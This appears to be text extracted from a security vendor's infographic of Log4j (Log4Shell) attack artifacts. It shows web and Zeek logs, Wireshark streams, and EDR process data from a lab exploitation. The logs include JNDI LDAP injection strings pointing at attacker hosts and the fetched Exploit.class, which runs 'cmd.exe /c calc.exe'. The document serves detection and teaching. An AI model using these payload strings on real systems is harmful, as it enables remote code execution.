 Log4j Attack Artifacts
Web Access Logs
71.1.2.3 - - [13/Dec/2021:15:51:13 +0000] "GET /log4j/api/vulnerable/get?x=$%7Bjndi:ldap://badguy.com:1389/evil9%7D HTTP/1.1" 200 91
Zeek / Bro Logs
{"ts":1639671470.949816,"uid":"ChVeIl2TwXLPFZgW9a","id.orig_h":"10.0.0.6","id.orig_p":35246,"id.resp_h":"10.0.0.5","id.resp_p":8080,"trans_depth":1,"method":"GET",
"host":"10.0.0.5","uri":"/log4j/api/vulnerable/user","user_agent":"${jndi:ldap://10.0.0.6:1387/Exploit}","request_body_len":0,"response_body_len":0,"tags":[]}
EDR / Windows Event Logs
conhost.exe
cmd.exe
+2
cmd.exe
+2
java.exe
+13
powershell.exe
+3
powershell.exe
+1
Expand 8 nodes
conhost.exe
whoami.exe
calc.exe
powershell.exe
Details
UTC Time 2021-12-16 16:20:05.893
Start Offset 04:11
Image C:\Windows\System32\WindowsPowerShell
Parent Image C:\Program Files\Java\jdk-
17.0.1\bin\java.exe
Command Line powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtA
MD5 04029E121A0CFA5991749937DD22A1D9
Row ID 31dc6159-065e-4ea7-bb87-67c794771a49
Analytics
Suspicious child processes of java.exe HIGH
Attacks
Windows Command Shell
Packet Capture
Wireshark · Follow TCP Stream (tcp.stream eq 25) · Win10Victim.pcapng
GET /log4j/api/vulnerable/user HTTP/1.1
Host: 10.0.0.5:8080
User-Agent: ${jndi:ldap://10.0.0.6:1387/Exploit}
Accept: */*
HTTP/1.1 200
Content-Type: text/plain
Content-Length: 49
Date: Thu, 16 Dec 2021 16:17:52 GMT
User Agent: ${jndi:ldap://10.0.0.6:1387/Exploit}
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (276 bytes) Show data as ASCII Stream 25
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
Wireshark · Follow TCP Stream (tcp.stream eq 26) · Win10Victim.pcapng
0....`........0....a.
......0I...c'..Exploit
..
.............objectClass0...0...2.16.840.1.113730.3.4.20.....d....Expl
oit0..0..
javaClassName1 ..Exploit0'..javaCodeBase1...http://
10.0.0.6:1337/0$..objectClass1...javaNamingReference0...javaFactory1
..Exploit0....e.
......0"...B...0...2.16.840.1.113730.3.4.2
3 client pkts, 2 server pkts, 4 turns.
Entire conversation (307 bytes) Show data as ASCII Stream 26
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
Wireshark · Follow TCP Stream (tcp.stream eq 27) · Win10Victim.pcapng
GET /Exploit.class HTTP/1.1
User-Agent: Java/17.0.1
Host: 10.0.0.6:1337
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 16 Dec 2021 16:17:51 GMT
Content-type: application/octet-stream
.......3..
...............java/lang/Object...<init>...()V
... ..
........java/lang/Runtime..
getRuntime...()Ljava/lang/Runtime;......cmd.exe /c calc.exe
............exec..'(Ljava/lang/String;)Ljava/lang/Process;......java/lang/
Exception......Exploit...Code...LineNumberTable...<clinit>..
StackMapTable..
SourceFile...Exploit.java.!................................*................
.................C............
...W...K...... ................... ...
..........L..............
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (770 bytes) Show data as ASCII Stream 27
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
Exploit
Malicious LDAP
Java Payload
SNAPATTACK®